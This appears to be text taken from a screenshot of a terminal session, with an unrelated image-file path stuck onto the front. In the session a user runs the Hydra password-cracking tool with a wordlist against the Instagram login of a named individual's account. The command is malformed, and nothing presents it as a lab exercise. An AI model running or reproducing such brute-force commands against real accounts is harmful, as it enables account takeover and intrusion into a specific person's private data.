 (shir㉿DESKTOP-A1PD49M)-[~]
$ hydra -l onkar.kandi.3386 -P ps.txt -e nsr instagram 3 -t
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).